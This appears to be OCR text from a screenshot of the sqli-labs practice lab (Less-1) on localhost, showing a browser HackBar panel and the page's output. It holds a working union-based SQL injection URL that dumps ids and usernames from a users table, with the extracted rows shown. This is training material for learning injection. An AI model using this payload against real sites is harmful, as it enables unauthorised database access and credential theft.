 Welcome Dhakkan
Your Login
name:1~Dumb~password,2~Angelina~password,3~Dummy~password,4~secure~password,5~stupid~password,6~s
Your Password:3
SQLI DUMB SERIES-1
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse 记录器 性能数据分析 HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://127.0.0.1/sqlilabs/Less-1?id=-1' union select 1,group_concat(id,"~",username,"~","password"),3 from security.users --+
Use POST method MODIFY HEADER